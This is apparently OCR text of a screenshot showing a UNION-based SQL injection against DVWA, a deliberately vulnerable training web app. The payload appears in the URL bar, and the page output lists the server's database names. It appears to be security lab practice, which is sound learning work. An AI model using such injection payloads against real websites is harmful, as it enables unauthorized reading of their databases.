 Load URL
http://www.dvwa.com/vulnerabilities/sqli/
?id=1' union select 1,schema_name from information_schema.schemata +--+
&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/sqli/?id=1' union select 1,schema_name from information_schema.schemata
百度 <Ctrl+K
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,schema_name from information_schema.schemata --
First name: admin
Surname: admin
ID: 1' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: information_schema
ID: 1' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dvwa
ID: 1' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dzdiy
ID: 1' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dzx25
3G-Security